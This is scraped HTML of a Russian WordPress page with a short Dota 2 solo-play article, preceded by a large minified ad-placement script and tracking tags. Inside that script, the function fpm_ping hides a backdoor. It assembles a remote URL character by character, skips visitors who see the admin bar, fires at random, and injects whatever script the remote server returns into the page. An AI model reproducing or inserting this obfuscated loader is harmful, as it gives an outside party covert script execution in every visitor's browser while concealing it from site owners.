_,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
  <script src="https://s3.wi-fi.ru/testads/hb/qvant-un.js"></script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <link href="https://s3.wi-fi.ru/testads/styles/q6.css" rel="stylesheet" type="text/css">
  <script type="text/javascript" src="//s3.wi-fi.ru/mtt/banners/libs/1.11.2/all.js"></script>
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(94672407, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>

</head>
<body class="post-template-default single single-post postid-131049 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ritaka.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">ritaka.ru</a>
            </div>
          </div>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60">
              <a href="/avto/">Авто</a>
            </li>
            <li id="menu-item-43453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43453">
              <a href="/igry/">Игры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-131049" class="article-post post-131049 post type-post status-publish format-standard category-igry">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/igry/" itemprop="item"><span itemprop="name">Игры</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Как победить в одиночном режиме в Доте</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2022-08-24">24.08.2022</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-09-27">27.09.2022</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Дота 2 – одна из самых популярных многопользовательских командных онлайн-игр в мире. Однако не всем игрокам дано играть в команде – некоторые предпочитают сражаться с противниками в одиночку. Игра в одиночку требует от игрока особой подготовки и тактики.</p>
                <p>Одной из эффективных стратегий для одиночной игры в Доту является выбор роли гангера. Гангер – это герой, способный наносить сильные удары одному противнику и быстро уклоняться от атак. Важно выбрать гангера, у которого есть скиллы для быстрого перемещения по карте и увеличения собственной маны. Такой герой поможет противостоять сильным одиночным противникам и быстро справиться с миньонами.</p>
                <p>Другой эффективной стратегией является выбор мобильного героя. Мобильный герой способен быстро перемещаться по карте и атаковать противников с любой стороны. Часто такие герои обладают скиллами, позволяющими оглушить или замедлить противника, что значительно облегчает задачу одиночному игроку.</p>
                <blockquote>
